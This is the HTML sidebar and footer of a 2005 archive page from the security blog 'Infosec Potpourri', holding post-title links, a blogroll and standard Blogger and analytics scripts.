<a class='post-count-link' href='http://blog.vorant.com/2005/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='http://blog.vorant.com/2005/05/send-200-in-unmarked-e-cash.html'>Send $200 in unmarked e-cash...</a></li>
<li><a href='http://blog.vorant.com/2005/05/inside-operation-firewall.html'>Inside Operation Firewall</a></li>
<li><a href='http://blog.vorant.com/2005/05/big-shout-out-to-all-my-croatian-fans.html'>A big shout-out to all my Croatian fans!</a></li>
<li><a href='http://blog.vorant.com/2005/05/symantec-releases-worm-outbreak.html'>Symantec releases worm outbreak simulator</a></li>
<li><a href='http://blog.vorant.com/2005/05/ipsec-information-disclosure.html'>IPSec information disclosure vulnerabilities</a></li>
<li><a href='http://blog.vorant.com/2005/05/f-secure-tries-to-infect-prius.html'>F-Secure tries to infect the prius</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2005/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='http://blog.vorant.com/2005/04/always-beware-of-conference-wireless.html'>Always beware of conference wireless...</a></li>
<li><a href='http://blog.vorant.com/2005/04/schneier-on-hacking-papal-election.html'>Schneier on &quot;Hacking the Papal Election&quot;</a></li>
<li><a href='http://blog.vorant.com/2005/04/insight-on-this-months-scan-of-month.html'>Insight on this month&#39;s &quot;Scan of the Month&quot;</a></li>
<li><a href='http://blog.vorant.com/2005/04/dod-goes-l33t.html'>DoD goes l33t</a></li>
<li><a href='http://blog.vorant.com/2005/04/five-mistakes-of-incident-response.html'>Five Mistakes of Incident Response</a></li>
<li><a href='http://blog.vorant.com/2005/04/detecting-attacks-in-rfc3514-compliant.html'>Detecting attacks in RFC3514-compliant traffic</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2005/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='http://blog.vorant.com/2005/03/pitac-report-misses-point-entirely.html'>PITAC report misses the point entirely</a></li>
<li><a href='http://blog.vorant.com/2005/03/33-of-irs-workers-vulnerable-to-social.html'>33% of IRS Workers Vulnerable to Social Engineers</a></li>
<li><a href='http://blog.vorant.com/2005/03/nsa-recommends-suite-b-encryption.html'>NSA Recommends Suite B Encryption Algorithms</a></li>
<li><a href='http://blog.vorant.com/2005/03/global-dns-cache-poisoning.html'>Global DNS Cache Poisoning?</a></li>
<li><a href='http://blog.vorant.com/2005/03/remotely-identifying-computers-via.html'>Remotely identifying computers via clock skew</a></li>
<li><a href='http://blog.vorant.com/2005/03/good-take-on-rhels-selinux.html'>Good take on RHEL&#39;s SELinux</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2005/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='http://blog.vorant.com/2005/02/sha-1-broken.html'>SHA-1 Broken?</a></li>
<li><a href='http://blog.vorant.com/2005/02/howard-on-safer-crt.html'>Howard on Safer CRT</a></li>
<li><a href='http://blog.vorant.com/2005/02/wireless-hacking-presentation-all-your.html'>Wireless hacking presentation:  &quot;All Your Layer Ar...</a></li>
<li><a href='http://blog.vorant.com/2005/02/how-manufacturers-protect-themselves.html'>How manufacturers protect themselves from online l...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2005/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='posts'>
<li><a href='http://blog.vorant.com/2005/01/infosecbookscom.html'>InfosecBooks.Com</a></li>
<li><a href='http://blog.vorant.com/2005/01/detecting-tor-on-your-network.html'>Detecting TOR on your network</a></li>
<li><a href='http://blog.vorant.com/2005/01/more-on-t-mobilesecret-service.html'>More on the T-Mobile/Secret Service connection</a></li>
<li><a href='http://blog.vorant.com/2005/01/t-mobile-pwn3d-shame-on-us-secret.html'>T-Mobile pwn3d &amp; Shame on the US Secret Service</a></li>
<li><a href='http://blog.vorant.com/2005/01/how-to-make-windows-event-logs-less.html'>How to make Windows event logs less chatty</a></li>
<li><a href='http://blog.vorant.com/2005/01/searching-pcs-without-warrant.html'>Searching PCs without a warrant</a></li>
<li><a href='http://blog.vorant.com/2005/01/screenshots-of-new-ms-anti-spyware-app.html'>Screenshots of the new MS Anti-Spyware App</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2004/'>
2004
</a>
<span class='post-count' dir='ltr'>(62)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2004/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2004/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2004/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2004/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2004/08/'>
August
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2004/07/'>
July
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Blogs I Read</h2>
<div class='widget-content'>
<script language="javascript" src="http://rpc.bloglines.com/blogroll?id=DavidB" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-2051604-1";
urchinTracker();
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7gth-sRGvotWkHfP4LfwkdUdU-tQ:1768904660623';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7652481','//blog.vorant.com/2005/','7652481');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7652481', 'title': 'Infosec Potpourri', 'url': 'http://blog.vorant.com/2005/', 'canonicalUrl': 'http://blog.vorant.com/2005/', 'homepageUrl': 'http://blog.vorant.com/', 'searchUrl': 'http://blog.vorant.com/search', 'canonicalHomepageUrl': 'http://blog.vorant.com/', 'blogspotFaviconUrl': 'http://blog.vorant.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Infosec Potpourri - Atom\x22 href\x3d\x22http://blog.vorant.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Infosec Potpourri - RSS\x22 href\x3d\x22http://blog.vorant.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Infosec Potpourri - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7652481/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': '2005', 'pageTitle': 'Infosec Potpourri: 2005'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Infosec Potpourri', 'description': 'Network Security Monitoring (NSM), general InfoSec commentary and just a hint of cinnamon.', 'url': 'http://blog.vorant.com/2005/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2005, 'rangeMessage': 'Showing posts from 2005'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>